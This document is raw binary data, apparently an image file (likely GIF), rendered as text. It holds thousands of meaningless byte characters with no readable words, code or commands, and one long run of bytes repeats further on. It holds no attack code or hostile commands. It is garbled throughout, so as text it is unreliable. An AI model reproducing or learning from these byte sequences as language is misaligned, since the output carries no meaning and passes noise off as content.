���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5�9R��1���,	g(5�G�M�� !~����@����0��f~&�'�;q�w8�3Ʃ�.�i(��	`�
٣ e�A�y�v)����BD�� �N��Ɗޘ�v��wZ3Ư��*ȯ��),$�������+����D6��&:�Zc� �*,)��`���1ߧO���5�.@�9ƪ���"���b��"��.P���������'	J�ԤK
����텃Ժ���"�`󊦈L�
B0ə�,`��.���r��|̎E����<�3!?�`
v/��<� 7��ǯ!#����2��L=��|���� ��|7�5�y26![CҰ��/օ��F[���C�� P�����5��:]5�����^z!M�t�@��Q����ɮ�@�y �{����C/Փ�R�(�Bu� �9��n·��������q�ǑV��H�����\ߵ!(���B��{M�䓢�?%Z�h�-� ��� 8��O`�C׵����K 0zv�hP�~(Q�x��	�C^�T����B��X� >(�&�ms� !���!,Z�2��NCk�,��X���畃a�.t�U�?á�R����hʄx���*0BBp`�[�+h�-zPsn4��lo�D ���.��Pn����@��#�G�OR2Ġ(�HP,Rr,D��w�����Y��7�Z��E�xW�Y�tG�$	�
��$Ђ!��3
Α�;�%	�J�r��XA��Ѳ+$��HЅ�/�Y��0�GLHlΕ�h�2E�L, a.�-��v�sh A(��<L���8?a�R� 
P�g[�$�� ��@��:�h�  ���	�1�I5CpAnI�v:�h;���U�	-��֖EEH���љ5`P��r�'E�I�I�c֒�a -<Z��M��I���?�*JѰUwR�:H�툗��ja��� ��YP38DU�a�O��\Di O�z�:�A '�If�Z���9<U��423���n���A��Δ���_��_sp�8@  �#�Ѕ�"
m�
�V�Pj�e�\u���a�Vq�+VI φr������@�`@ Z ��7��t���C�p�q��n'��b���j�58�v�+rQ�U����=��0]=��h-Z���?@@V� �@�.���D�	��w�]Q���n�%=._�I�V��/t�� N�Y�l�֪V$�
V0��a%����/#{�p~�\ Z9/��A� 2�i�b�&Āli#�b���P�Bk���6�� 2!��?x� I���9�²��'b�"��Wkn�{���s%-`S����ч���*�` .��x����N�!�`������ v&D�W-0A\4��l3vA��P��	˻���Y&�L��6Q&����; 9Vs���L:�;> *�U
���S��j=Ӳ{gT-z��H�t#�2|�
��8�Y�o�[l��nZ�B�"�XD�9��,$!	�ִ��5��)/�8C۱k��.7��m��A\0��	F��b@�����X}[ƞ.��G�t����� %AD�@�?�l��2��i�L��C���r��!k�` �ajO�pOcl��X��~.��\؄�r�#���]t W�ڂ�@�N��A��]�����@zv���3C.ׯ�]����%�aO9��^�����BW�(����v��s@���� 4u��Ͱ`���xx��~��Vs�;��Q��ί���l��]�?@�	����4��ym���3���<}�z8:����!���w!~;�NRŗ|���X�;tϲ yo�5e���$Xp�o2�_ه=�rI	)7�Hxp��Gp�?� ��z�t�FxlQ0;�T5�@��90Fn�Gy�v(d-�%��-7Hhn�v�u�\�p}(?��B|�Z7��e}��� �} u�p�7Vpa�x/�s�R0ħj\Wy�v�Y�5��-' .�k�WH�EZC�\�% �}m�:ؓ:�CFP�`-SZ��K2 pW���P�u0�g8M�9$#�a3D�rk$�jz�5�M �@��2�S9 ��#%�C��'}xS�(|rw''i�愸��(�X J�A�X��Z����4剅Ћ*�d4dyl����(�F���@�`���QC2ГJHE��|o�x}s�N� 5��(�� ��B��C">|")��M_�8(L��i�^<�� �W�(G?�"O��hl�$��8��g�R�˘g�D3d.�#)�x5��,��M��=ِsSkD`@��r�X����:ϒ"���׈8e�gz|(utg@J gG� X�A�3�^c�Uck�
�ԓ5�0	���	U��H���;�2��� P)�SyZ��y�P.�g �*%��z3�� L�2D�ug��^:7�b*�BYUUI��A��*���sxöo�fsSi��@Z�5��"���J;	��5�bks%W�g��*��5�a���A0��suiԲ7ܶ;O&�%X̥�Z�e�V�B��H}ZP �F|��9��1��zg����)0=ik��F 	ΩZ�s�y[�B2�R�UH�e�w�ÖN`�
jZ�t�PT��C5�(
�08)������dy�>M�#��П��:�%
ZudW�Vw�_�5�B���N4pp�3��� L��6#�`�cdO]`w@��"�ɟ�sO8�q�4�XG�eb���A�e�Il�)�9q68�
ۤ���=re��xy�c-D <طC�p@��iK�ɓ��RD@�_ET��Ps6G��@��%��rfA]ps@]���*�6p*���C5F����h+6H@��� ���<�4J&���N�O3�6Ǡ�闦x�g:��.�Q �1IT"��ua�PPiw�`7�.�Wyt:k�o�����:)-�2G\4�N�u���e��e�vT��M�d.H��r8�F����\0�fwvwJK#���D�A)��
�٢��wG�IѤ��h�
�:�Q9U��s�<�:A�ٞ���8��`��38��ƭ'���o%
.D�GYh$�Y�Q������ 	ˇ`I�e8��}W3�S|�">\�~�d�`�HS���d��|3
E�����P�P�to�e�Y����xN�Y��6@�5:��'Y�K�E��e+��r�;Cg���Kp�"�Wm;Mk���UJ����5�*?;0��8���t����(�ƲZ�]�aZ��P�3K�Z	�q�+Q�z���P�d_�F'���8[ �����+ �{]ú�R�`-��k~*���o��o�5>k
�K�5�+o��˚�� Z0��MƳ�#���:����t���1	��WD �)��*
�ٜ�>DD]�M��A����#�\�I�ԇso�?� Q֠�h��ֈ-�h�SXzr�]g�y�K �)�Y���x�r��8�<��k��<�����9��+�@]��n��e��w_���']5�zyr�\�[0F���T��@K=Ә�T��P,M4 �m+MN��HZAؗԛ�\������>�%��eZ.��x0� �u�:F�U��\�0���u�zı* 1�P�do\��\~<R�؝[6���e���Ǉ~�^B�ȥ5���_�@Ņ�4��5x*�E�l���j�["��E�ia����$s�$E��Ɋ��a�o���2�rL���)y�(���4�Қzc ͬN�9��
P2Vf�8M� M����5����:��~�Wv}�XZ��,| Tp�h�se�HKB�j`ZT�s Y��3�W0m�\�ɸcҩ��E� �
_1�����(6:�N^Z˕�<���F���{��T�^���o I��y��s*. ӄ�h���`{���89�.#��Ӆ$�vXn'�C}K�+E�BpP:�/�WoP BpWp�Z<���y�j,������{*9�1�P���R�����a�:l�<;�P��v$5�~,���$Q� �K�ʕP��/P��7�P(]���y�}(v)}��7;D���PeK��J��̓��C� /�3ꮅ$���x׷D���#Ʊ}�/�}>p�-�'0�Rާ�j����\��s�ٙ��IMlԫ��g�S>r�y ���k�b(��e�����z�\��1�N8p��' ����p�;z��=X�ݔ����,	.�]�'F}�H �C���<��.�sno��MM�]�\��\�/��g�q@B�TY��J¸x�_E�!���#�M���J- �5�[K�a=8�D�`
ˤ� ���ha�Pc� �]:����e9>�`��!m���.CN�2-��b�uN#-�ݷ����\ZoAKT_���)	�Ǥ��]Q".c .Pz�e����X|��e;�����.`ۆ0����5�T�M#/K)j�Y����jЫw��ΜP� �N1M��:F��`'`��o��a�,�ޮ:��T|Ͽ��=�z�P���z�>).
�o2��\�KK�T^�
x�Y��" ��Nh�U��N���.�����M�_ۜAKo̫V�����J(�5}t*�������z�P�nboG���+#>�> +o���U�L�ɋՌ�}�x���N���	 ����� ޞ.&gr?y�x<r�v��Q�P��o�X��B@y��>�|�Ua.M��N>�є�3��%N4~Z!��w: =��`ۋ��0 @�x�*#�&�K>��^�uW�� _T�ڠ�|݅V�����Y\����\��~�K\���K ]N>��L�6
rd 	dp��[d(�$pn��%�����T����4^��$;D�۫����1>'L#�4"4$9�q���������c��D.:4���$$:9'��'9gǑ$j�4��9B�hh���2#�Z���""$:���뢤cDD9���hB"�hHP�%�ҮH���i���FSEMٶE�� �&�:�H �v(S�#R�H$���8���I�(5(+��H�N(�W�H`���z�6H���G$b2�(�����.\TI�,'�D	࢞��NP�!�)9]��YpSB�|k`ǟ1;H����X�6E��U 8-2�	�R�5����H۠A��hT[-���%H0�Y�.

�}0�BM����GS�ZN�P%k7CM2�Z�*aA�-�?��N���$T�={�!Ɠ��l�.>��v���(P@9L�O�H;�	X�Qt�H��a���݄)���[��y��@9��"�$�P��Ct��q��'c C���|3Y��@�& -#%�Ñ= ��&���ԋA9$҆X�E~�E�@��I L9��>�%�g׹�*	�H� a��K9�|ꄋ0�0��I<`\@����7F�����&te��D�������i'ZP@C��i���ɨ�ThbE$4���~	i$MxP�2�x�Z;��I���zI@$H��x֩�&x��l����ԐD$(��s��I] Idb��ZFD����l����_ ���C�_�-�܊ �-d�AX��H�D/JХ~G<���GMH��v2�&"��lZZ�Aj��=d	�-tRǸ� ��쾨ɽa�_�N �p�:���$xtl�Α�L-�&8��כ��@p�����\�\���Goʉ��Tm5�P4�ER�0��� a%ds����1q��=u�����}G�_'~�M�P�#�p��9��GY��0Ϫ�!����c�gkʟ�,��9fd��Чd�NX�IQ��o�ct��:U��i�J��j1B*9�`vJu`a������s��Sc����> �fGHB���&��	}��:2P�B�]ߜ6���o�|���Є6< "H�P��Hp��K���;�Gcwۄ8)���!|�b
��!!5�B����X�ø�p�
GY�B�70�B�1@�� � D�ft�ؐ5ArfXb~5��a��0�;��/��w@����?��z�`'��/���џ=����Mx��q�Gv� 3��@ �;�$�/4[�p�Eui�(��a�	���X�dG�	x�
I ��R�6D��3�j�/���cB�:����d.;��4� �B�I�*$��A#��(�!ML��[������� ځ6��	(t� Pg(������C��P{˚{��z�McU��YY�rI��i���@'�33j/
�\����2wA�ۘ�,�b��6ũ>w�Sx�ɝ.�f$|
�-u�ӄZFF�?x��$焲��q�Q��Bk���"x��Kl�2��b�8�)bx�ϡէ� �\35�.����j 
�:Hu������Α�q3;�7��jN]��>�=ъw�t�;�O5�7M��2�&D��(x����C�4E/d5Yeff���u��VaUKLYb�@  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0T �}x��f|5�X�'J�i���Azh�� 1�q|N砥@�g�v2�e!<N�`����i/c����z�m��j���2�`�	�xoR
��z��f��R�ͯ<;ٖ�������i|P�����m!����*� P
#��*��Sr	���︂t�Z��2�%���`�N��8�H7�PD�@�C.����:i�t�7)���k���>�����2!P�
j�Ψ�K
�$��<���c�гϿF�@�����<,0���4)[B��TS \l)�	]��.{���\�4(��25)U�M�B
��t�"A�4Ѳ؂��H ׹#Xڊ����S7`O�AX@7y��A����$��cT0�(��5���8l�� �G�>� A(��L��4 4�w$)�T�F�����Ar� �GO7pc�󿏱���D4@@�7v!x�,���/��.H� s��Z "p��}ZH ��>`0OM�D�R?�mbr� ��@�>�� �֬���Nk|P ��-�����2��Ӊb7�i�����n�^�ׇ�Y�v�Z |�;2@k � �
 ZV���:̸�r8呢=d�@���m�v� � ��'�qn��� ��1.0��+.�bm�P^K�	��m!Q��/�-1\j���� �N�o�{ ��*$W��у��C �� K#��Һ�O��#ŒKZ�r�:�!N`{�ӝ P;��(t�	r@�B�!?��E�B
���*�F��y��/}��[���D,0�w.�"t!\��S�hB�9�P�Λ����jRj�v"D�&
:�u�R� �]8gG�����˃�����!��	��x���A��<BTX4e�'��		4R��,bm��ב�[�,�Zu��Ġ?����`���"0��T$\p6� T��ئ)R(�w� ���8=hԢ 5�L�$����zm4�	��A@�8A!�j��B�o�[D!@�6o�LH!f��}t�
�%Q�8t��oJU�:kiJ�n��<e��׿T`Zp� �������H�ME<��keθ2����_ 7Z�N ��D�jW�\�ArI� jg�)ޠتb!\B �g8� �օF�_�!)2�B��P�(
�7�'�H�j�
�FB���L�8� Wf@ ��'HV4���0!�0IC�7�=��(\W t0��&@�'��vI܇6�ZK�nn�����:N`HlKa�[A���1c=���B0 �,��t]p����[~tvq��8�)Vd|��!�8VxT��\��$���6K�m�?�	
|� �FG�&�AY����?@%&��.�S��8���ni�N�q{VHf���Λ�`
	=�z#��4_�a��מ��>#�n(����4��?x����e׺�"�R���]&0��A�$MG�Ή]B,@s�$8=����9q�A�����>�� c��!��\�l"��heG�H`v.-m/"�Z�,�� �b�o��jṡ�5��,� ���t'5F[�F����[]2	6��(����N�?l�D� �Q�#@�
������(8�wh`�$0�ʨ��r���"� k��C5�"6k6�s����M�- N�@'ΝU���hr��d
��2�6��	"��( �a�? ]����h5ob���2@�ڑaC���8JJ�y������������|X F�Օޝyw��: T��7J�&־;4}�fx�!`+@����5!~c���Rݞ���	����׬"��n:[���q��$�@/e2(�=��nN�������+?	��I� Hwk Q0t�s�G��f�s?ET�n1 ޠ �5d4�8� w`2.   ��o��[�o� l��X P:��>.#�w��Mp\�����3��'y��]PY��:qU?B�7D(�/��TF:t<�0��/�k[��a0sMVB`M�p��~@gFQu]��t�G� ���|Kg �4>��� �S9m&9�v;J�9�a;"�c;�v��+�. a g�bhe8_�`M.`pl���TuM`  V� I@�u X�� \�M7T�  N��Q���N�[Z31Dr�q��sP ��5a(o\��V�a��^�偃��H��;��]c ?�����P�u0�{H�QAP��7R�uJѥ��(�GZZ�4�cn�s�c�	hxD�r.�d�ws��{�%�GCc0C#�/�1�ЊwȎ�8����y���)�m#��G �r(���a���v;@PGu�ĉ�� �tw�`h��x�9�2C�t����4w0K�x ���B� x�c��Td��ZS4q�O�U&�f���B8?�%8��+$8r@{(��Pٔg�xM ���:h1�3<��c ~�w����l�	Vpx�+��
��T Z[���B���95=WAy����3�����D��3���,�r��D�פ�h	�BH�J��� X�`P i�T��:ȓ�X�Pm�3R����XX�2���~=7�&M���v��	T	�21�R�c��x�&��@  hJ�09��tHP\W� �F��Y��H�Dr#Ac:�匸�97x2JE<����,
	3�a�H�9����9�<���)o6H� ��A�����ŀ��yA�f�#(P�mZs�y9��v��`�	��� ܐ`�#�5��p���1*�8e��-�å� :�)�)=zx.�J N@=�P�V�C.eT��H�z2Ɓgc���Z#�~�ed�0�s��J��1jF��9�+9�B9r�������$ &���C����)�����%`xy_%	�ʞ���,�YpP�t*��DTZ�u2���� ��[=��0�'�������J` ����z�0F0	;�tZ|in%�Z�	)zY�@?��T��0��9|#�B�/DǺJ���U�_�O��H�9p�MJs<�s
��g�=f	�:���.A�fJ{������Zz9c�� IV�1�8�R18J�.0���1+�������j� �;.m�=c�X��*+��i䘃�)��9o�ĢbS��X�P��UWd��:��- ��}s[M�@��v�;�v>��*�b�(kZ��458 :��� ��U_e�c�R�U���aJ|��;8%�~P��z���v�v9�
-K���?��nW��:��	�R>et���Jɭ8'��@�+ zCx��4y�~E;Y�	x�T�� ]��6<}9?��>�9�Z-{e8e�4%1�K��ƭ�g��:�M0.��7�E�g�	�Vr�+P�m�|�(�j����/��˘��/��4&( �䭹�{$�a����k�x�B��` H��jH�K�<�c Q���ٿ#��+�n7�[�����P�a�g�n����shH�1��q	���w�T;$&\ ^pG�l>�`@,�v��1|��
ޤ� hg�aye�X�U�4��5��R'�#����4���y�\~�hXL����(��ǚ7v	���M�U&V��wl�^  �* @xv+���9�:�t���e]C1U˽fZ:�W�jE�E@����<MP�0�wh ���{���u:�5�f�_�� �����W�c`�Z@�r��f:r�L{���a�D
� M�R�\"�wM�o�{�&���2%�99X5��̂ ��u9����rJ���T�y���Sj��@�9�a{�{�S~��i�;���)|e��L���� ���K����0���:+���\��y�2:丼�`��J���Q��d���)��	tY�
�5�D���;�� -m�i�sJ5�3��]&p�*
���[��/H�;+����pSݐ[� �#�����{���h.������ T`� �4X�>7�,Ѣ�v<���[��^|WɃ��bJ�Z ��h;p���	F�׬Zp��B<=�c��Z��9�R������X�Կ,O�/7�˥8����a��V�\����Ā{�}ن���U�MҐ��[Mg�Fxc��)Bp�t��m�@�=ǹ�ɦ�6��b�[íְ}���	���o �¶ߞҗK<�]r�d��ۗ�Ӟp0�.��'p�Ӷ]r����V���]��|�����>�������> �rz����%�h�ڮ&��[�9� /����-ށ�֍*|�����/H�Ol�{�w����x���#� p�ؼ�c �#@<3�T��9 i�;�ݖ��1=�*|�\8�my'��G u����;�.��fM�U��[:p�y�4���Ї}�1N 3���7�,hf��J�@�͑�̧|H]61M0��I̐��i����{¦�%��vL�����0�	�C��[}�w��ʺ���o.
�K�@�����v{@0 � b��/���n�NTp�T��].��S�液���K�����{�jh;��j��}9x�Y
D��K٭M�^ܞ@s� �nɅ�M��F�#��>��ݞ�ԑ0���s���{�6� �^���.� �����uHe���^�^�f�6�{�����a �"P/ q��Uĉ�㭶��+.��4@�0u���0M�m7�j��࿀�Ό�0�d�o��O��[:�{?O j ��+e����J��W�q�`ιS/�V��<��MS������E5�'�M	� ���M�doo5��#��Z5�:��,����P\�����E����B5U
oc����[e��dH̸g�p� ��{�X�m�'�MP��������3�Ԟ̏�N������K���o� X%��w=��e;����?�h��FZB'�B'#Z�Z���9'T##[cc	����:�'���c�����DZ9:�$�44�����؄"������E�F����Z#2�::'2�����Ғ�� C��@��O�9����* ��� �9"DB���l$Č�)�^��+��k�n����^�y�F��$@Կ WIHP��!�:̱`�"+�e]��&VB�P�j`6%D���z�s�y�x�JAH�~G4�PӃ�1���VBDr\L��M����f��?4me��П�3gC��Gؽ��#pW��(���p�$z<l(�����WE�o��ҟ9�?C��m���&D�M">�[��B�#�:p@����5�ŏw���\@0HH1���&�U' '�@h�14Nb�d��xר�&44��!�#�x�pS}{B�%Q�C�-h�8:�̈%-tP�Y{�C.f5�9��A��$�=D@�W��eI������X"�#��#2P���gUC�!90��M�y�,a��k��i�u��"�4�	t���(��������F��Z�IH˜�l�Y/�EH�X�ÎM,����Y|,z#���X4��4� �MT1@z+ij�MHJ�ZH@�F;|D��r"!��c=�,@Jrm�X��Z���
f�+M�\=Π�:F���x�]3��i.��2�!A���}�I��"�����F�+��@yX��sl����.��a�fm!�y��io&��!�����7�s�rHwH c.�&���m����f��| ���TW���HMuD�����JPl1� �n"G=b�Z2m���5���m@�	Vi4Z�x�28�5�W;���� ��!��c��VC.5䄈����	�����C�bs².(���w02����Q4�ܻ_2�G�Q�5`̀�y��{�y�'nV�XZ�F@lD,-3���J8�x�����3!>'SW=س�W���������Il��\��8�-{�1r@��nA1#J!!��.	x�� .4 
�Ýψ���c��Dr��-�b| ƠƇ<d�kR�Z�@�5�sT��Рt�����?� %4����,��J8!��8B@���0��Zh F�A�M�p#M���H�bz�^��8��aZЁD`�(��t�0�a�� S��� +�A���R�<� ��1d����$ �*�sG
�j�$b 8H�R,��UE`|�&hA7Q,�G8��І9�.~�x���X�`BQ��MYB]����>fL�cy �.oy=�Ep%����
"|��D���b��T���������p�Uܰ�1'0h��s� ���_cx�B������"��^4� T�'iW R>�`8�@jً
,.w6�X��P����<yyD_jO,��Ї68� �	�@�Ln�u���P�Z!s��(S�
����Q	6+�e����<���]��IT�P�5d�����Nb`�FuH[w
���v}�^��Ծ�����ע�1Ɠc)U��1{�hG��0��@Y�Q���CDA�"�.���2�V�Hϥ��aΈVK�����6X�NT=�P�zqvV CȈ¹n���MjM�>�t#�l��:9ۚ�a'���$\G-�So�V=t�s��jȋ
tDw�]�hS��j-�}�)!rH��������Іh"�Nh���ɋ*l$� �	���r�WA�"��"��"����72�c�HH�������ʽ��7���k �5A��C�6#7�^���=&��(^�	 �b��51/@�$@��&�jǼ5#Fte~��8�%
��Bp�V=�
�Y
�����1i̙-��R"�%@x�y��.Nm���j8�b�0��\S�������I,{�]$��Pk�I��x�u6!N��¾��g� �]�i���5Kfw�}�3�� Ynb����b��I,�����"BiGF������u��5��]`��+�����#<e �7�<�Cp��^4h|A��~'γ���7�����"_8F�p9o!�x��k}�(�.	�4����E+p��6�-r^������^�2�Y��6�U��xnP�$ظ�l���l�]�"�gc�ͫ" !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%0~U� {��G��,	'(~�H!\6)��CU0�L��bh���x� D�@ĉ�ᨦ!�bh�٣ e�A�y�v)�5�I��Ԍ�($��2*�	�:��]r9���:�؊l���J���&����*��!�D6`M����-!D1.��4{�|B닩�.Xm�̇��^�-��Z�h��6[n����//:ɪ�]yb����y����Bn������@A�Ȃ�L(0!�2�Ԋ�*��v�p�@���<w�q�;�,$��ɂ�+t(�N�y�Fl^�\B�)�F*�t!=����H@�E�{���ڐl0�km
�I��ڊ�� ٠݌��b! �hk c ����Ǯ� T ��7��v.���
YC"��t��sl��]9�k��������=��uR"�ֈnM��qG��^q�iON4�V..ʶ�o���;�"�>�����)w����e'.��DL����=�s�}��i)0��N׸&5@���dG4�-�r�{��@7>�x�����:&��s���$�6p5 v���W��M�m%�DQ6�`���V��@ "����P'6�g�z�'$'.H�l�QѠ?���0VD���V�lItֺ6�륬��#�}!�?l�[�á(.І&\1~�"��ů)���a!����h9��\��kO\��E0Np��!�c���!�.���BJ͇aTX�xF�l�/9Ё�@�%��4�)�=�����yb�r$��H@�&l.i+��{IF`b�b1�Q�V������x�`&	hy��uRi�SV5٦M4��C��$�AE& '(':ѩ�� %��$��yz�d�$bؼ��� ���� ��`��A�������F5��ل�.z�p� �@,) R�@x@)!�@�t���beK�&��X����"5��π�3�h��i!��H@������� ���I�g!�h�BU�� �\�Q���Z�*�f֒syj���&���g�jS���-�((�0-�������?pU�!E�0 $~
c� � �&0�Yk���������5�%>a� H�?���@��!�Zݫq)��� 2  �*@��5�� �ʸ_JO�0�n/
W�����	 d��b�Z� �+��F@ Z @5�.V�s�����M�E�mER:E`�l�!z )�LS� Npΐ���Y5�|�{����`��-p!�����.0��2���b��O<�c��g9^x�ՂN ��u����rka���$p�;p��1>� x��d�1=g[�K��M�[#[DAl��>2���"�"�,	<��)���H�<KdT���Q��� �IC�g>��P���ng��L�-����x*���T�� �s�_,kOmI;]��6a�x��`�`���X�74��	#�vpkS<W��ДoG�dtU�Q6Ĭ �w�炂uwͅ���H!�=lA����� ܼ��j!ڠ�j���Xi{�K�*	�	o�����+��69��� Q���,�ヰ�F�ƥ{�'Cy!��9�����;Z��z�u�}�kk�En\��_m� X.xfH��B[�fDL^�u$�-n1�A�QIZ��1�B�7��o��� ��*s��V䲗ۀ����������2{�	��zT�����C5�07�ع}?o�}��`e�:�O��B�7�]��
J�B2P�?`���{�~�|�.&����z������ᦳ�]��!\ ���7�Ћ���U�]g�B�^�>���XhzP/o��*��W4�ܵ�.���4 �.(:#�	��ׇ��S�It��� �vt��qXPuP���}�zf`G�}�S^2Ax2p��~�g M��Fh�5�`b2p|h�'h#t>�]C��q{�qz�w���zX�z�}n7Cf�hx]Gpؖm�wYB�Y#X\"X�5�x��'}r@%c0��>@V1�3VfJl�gzz@��z`H@B7T4����wx�fj��{�x'
��]��$S2$�'D�<x�b�Ј��ki� X`}}pw�h8l�t�;!�H��WdG�m{�^�PN��me7�B��h��D�rT\�D'{Zp�p��X}�8�ȃ��w馋���[p���m�L�gS֊� �'H �c��,O��8�3S%\�Gn��`��8�w�f�Uq��� ����Xj�gp3.pI|�{�p40D+�� �M�En�uY�u��N�q
�ח�6��pA�Gr�u��~�7=#& �2I��o�Av,P�M0@��'�Ј9�L"`(��� �T@h����-�"X�(g*I��	&0ٓ4)�@HB����2�S�����GyP��wN̔"0��])�D:�?�pF�B��~8��9�![ٕ�`���4�C'�O# ��n��	Ye��Eh:�i�S�
�\�撶U�T��3v!ƕ^)T�C&�.$�6$3wV[JF|��\�u�)��'ظj�6�pH�<[�lS
`<.��rEm��F��6�ҒnW�i��&�id���L�&�͕���3i��$K{({�h�xI�TH�V	U]�@�9�va,s~�92��:�wF?�R{�C�5!5h�)
��i����u66��IE��r??�C	�Q5���F,yd�a����%�8�MT6{� M�S�)h4�x�'`hLF'J�uM��h��9��9&C^5���ā��3�ӣ�ٓ2��@H�4���[Z���Sv�U��\S�s��gS��ND�A$�|2�܃=�2`:^��@�H]�X1��*[ٜk��ZpL˸�  �T�v*zk�9�'P�6���R�P p�r��#F�#W���E����E_D_tB�ٖk*����V6E�^�g@vZR" v�x� e�dSʙ�6;�'x�V1u�@�1���bŊ�������s^sgiڜ/uL��l��^�y>����>Rp�I*J��;�V[+>׳5�70銫���2�`�ۆ�m�)x!�l"3=ED .�N����: �ڤ��v���� {9[���W���L�Fʨ^w�H� �Ya�^ۖ# <5�c��R��Q��+�Ҫ�gN�I�S�^��:�U;��6R��
\����H�V�y{<t~oٱr�M ��x[�:��: � &�,�W��mL��e'�`�7��J�4js?u���`�����gU�	�["t�oٕ�ӔK��PK :0�	 R �&�  ۤ$��j����"d8�f8�++�cL p�ey�t��B�ㅹ;@��ؚV	Wц�\)�Ӟ�e�O��%%&��&������Xv \�4[�|�o��;��&B�u4�h����d�'�������=T�1�6�ۗP������ �+�.�~�g0���5�9UH]�ֱ9��m�b?�*BDa��� L^�p�-Z��<�yK2�h �������&&BF\K�
-;P�hg�N܋FL���Ă��4�u� ]ٖoɋ ,�1m�n6\�֤�p������LFy�XS��(�G�:�}8���[�}��[{��nɋQ,gvC��!���5l�8�*ZЬ>�����; �

�i��8^��N��>`No �BY|b#U��09�ۚ���������ą I4�8�ɑ\���F����x���>�K�ȉ�U��ۋ\�myB��0�����r� P�i�)�  �\�@�l���Oru+
��4�(C2&������$R"�����å�'���|����v��=��%
ψ�a�T_�~-� ��֚�r�΀ʠ�䢴�4�lƫ�E�N��L�����"XNPzN��]v0���-=�[Tp�1+ D[� B��P_���uE���Ŝ.��0�N��6E����1]\$����L�ԛ5����%� E���\?��W ���&\�<&��|��gxK�N���U���E��CAd,9����䤳y0mQ�ӫHh���}\�K-��ԄvZ@qЋ ���R�@���P��uNL}�y�]�v(��D��ґ�2ʺ�e�X�N� KB��j�/�S�MRo��!��`���9�Kv'�@���E^�~����C�`L�����]\�V�O��9'>#9�pN���7���6�L�d4��$�M�j#�z�W�-|�ȕ�R�q�d	 ��Bp��M �-Z�<��mx��d�1�D>�z=�a(�n]݂��K�$E���#�M&�y����F��#�oǥ�%��ss<�%Zp�ߌ}V����
�:�����B��A
NV�ݤ�6 |�?�"P	�=]͞���L\���x�%FQ�`M_��o����yyB��x�H�������?�W�ȧ�=_�M�==a�`$P=)���u�j�L���,$����\��>ܔ�C�b�;�>�՝��ࡺ��>���P\{�K���<%��	7Fp�m�=y6v�������뜜���~����?��a4A���ٝ~@J�S���˺,���T������� ����L� F`�F`^i|��	��Nߍ���ݤ^>���I�P�⠲�?ޓ�:uٗ��	/��{��e�-=_%e�O�5W�V����h#�%n�m�~��-Z�{/�<�=�ȥ��=�20[ r=�9�ɫK��k�8�C�j��+� �!��Z�d�[�~m	 ����	@�m��ߜ��^~��-�J=VeO��-=�"`�+�q�YO�&�Y���+��_�$�YΜ���z�ʗE^��ʅ��N'���p�_��c9�,�$t�݉�R ,;��5R��ߧݡ*���j�6��%_��^gta��> �� �N�_���-��:B9':�$�$j44"��h����B��Z�Z#	@�=d��������D�D4�	ƝB�"��4��''���9g�g����ʛ����h�2���#�&�y��������0���Pq0�Ϲ?��uB@!:2j�����9<CC��|| #�;Z$49D�O{y��ܹ��O���C�Չg�6���P�i�h��eX#�tR����|�x��&�h.h0�DN�p�ւ�EKЃ=�y�BE�R1�đQ�?����0�ܲc� F8���B��񇴖�,@䏉|rcǅ��.�1c=r�Ac+����QJ�àO"���05������C���B���N�Z�w4S�&2��,��y6 @�vn ���DK����ʮC� �.a�A6�AD��1�`0U�	QM5��`�<d�Zz�����ħpT�%�6�G,a�BipQ�!V�G:V�E.07�U`�*�4^y6�O :��=�b�`�,��(�T% i<� ]4 ř�HWK@�`��=��/�����$���`��M��!���p�$a��F
�8�'`�i��#�M�cYt��i�-?�'����	��A�'����<���f@���H �:~B�2�&�|�a��{괷�EjHa.���	���HJ$��J񇺤H�n]�1F�q�UD@;��㎟0I��zR �"h-&4��1̘PC��V@p����g6��\�art4��2@��'�;����`&T���T�p�)}ԁŘ�񇑴IJikcD�Ś�<�e�	0�i�"��wJ����-ρk�N���Ec�+o��LH 2[��A�]���!�������M���:�i���MNm��f���!GDz���}B��̋�����Nj!u!·N�.
-���-uT��!V(a��B!0-��ӿ��j@�q�p���������捤$8>?���z�J�I8!�͂��;?}a�Xa���?hS:���}2 ��4 IA�Џ:����@�2ڬ��'|S�i�:ZL ����3<�Z�jP
��0��zU 荃�`���8]��:~p
